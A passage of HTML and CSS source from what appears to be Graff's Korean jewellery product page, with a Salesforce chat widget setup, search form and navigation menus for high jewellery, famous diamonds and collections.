		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ko';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ko_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>피드백</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR647C_RGR647">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/store-list/">
                <span>매장 찾기 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/Client-Services-Landing.html">
                <span>고객 서비스 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/book-an-appointment.html">
                <span>방문 예약하기</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-ko/home/" title="그라프 홈">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw1a3eed7a/images/logo.svg" alt="그라프 홈" aria-label="그라프 홈" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="닫기">
            </button>
            <form action="/kr-ko/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='검색하기'
        data-missing-error="
            
                
                    필수 입력 필드입니다.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="검색 - 검색(키워드 등)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="검색">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ko_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="메인 메뉴"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">하이주얼리</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/couture.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>유니크한 보석들</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">유니크한 타임피스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">유니크한 솔리테어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-ko/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">독특한 창작물</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>스톤 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">화이트 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">옐로우 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">에메랄드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">루비</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">사파이어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">희귀한 팬시 컬러 다이아몬드</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>유명한 다이아몬드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">인피니티 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">그라프 레세디 라 로나</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">이터널 트윈스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">그라프 비너스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">그라프 방돔</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">골든 엠프레스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">다이아몬드 타임라인</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/couture.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">주얼리 컬렉션</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>컬렉션별로 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        로렌스 그라프 시그니처 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        버터플라이 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        와일드 플라워
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        틸다의 보우
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        클래식 그라프
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        스파이럴
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        스레드
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
